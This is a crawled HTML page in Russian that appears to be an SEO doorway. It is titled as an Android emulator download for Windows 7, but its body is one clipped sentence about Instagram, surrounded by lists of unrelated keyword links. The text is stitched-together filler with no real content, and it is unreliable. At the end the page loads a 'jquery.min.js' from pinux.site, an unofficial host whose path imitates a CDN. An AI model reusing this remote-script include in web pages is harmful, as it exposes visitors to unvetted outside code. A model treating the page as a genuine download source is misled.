

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-simulyator-androida-na-kompyuter-vindovs-7-skachat.html
body_size: 1973
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор андроида на компьютер виндовс 7 скачать - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор андроида на компьютер виндовс 7 скачать</h2>
                            </header>
                            <p>Скачать и установить Instagram на ПК. Инстаграм – это одна из самых популярных социальных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-skachat-internet-kontroller-drayver-dlya-windows-7.html">Скачать internet контроллер драйвер для windows 7</a></li>
                                <li><a href="vqbw3-raspisanie-poezda-syzran-volgograd.html">Расписание поезда сызрань волгоград</a></li>
                                <li><a href="vqbw3-chudinova-okruzhayuschiy-mir-1-klass-uchebnik-skachat.html">Чудинова окружающий мир 1 класс учебник скачать</a></li>
                                <li><a href="vqbw3-skachat-wwe-resling-na-russkom.html">Скачать wwe реслинг на русском</a></li>
                                <li><a href="vqbw3-klyuch-v.html">Ключ в</a></li>
                                <li><a href="vqbw3-belye-volki-skachat-pesnyu.html">Белые волки скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Instagram на компьютер на русском языке, бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-sbornik-basni-krylova.html">Скачать сборник басни крылова</a></li>
                                            <li><a href="vqbw3-video-simulyator-hirurga-s-frostom.html">Видео симулятор хирурга с фростом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-igra-prestolov-1y-sezon.html">Скачать игра престолов 1й сезон</a></li>
                                            <li><a href="vqbw3-spell-checker-russian.html">Spell checker russian</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-prilozhenie-kruglye-foto.html">Приложение круглые фото</a></li>
                                            <li><a href="vqbw3-detskaya-poliklinika-sosnovyy-bor-raspisanie-vrachey.html">Детская поликлиника сосновый бор расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-temy-dlya-microsoft-office-powerpoint-2010.html">Скачать темы для microsoft office powerpoint 2010</a></li>
                                            <li><a href="vqbw3-skachat-blank-zayavleniya-forma-r24001.html">Скачать бланк заявления форма р24001</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
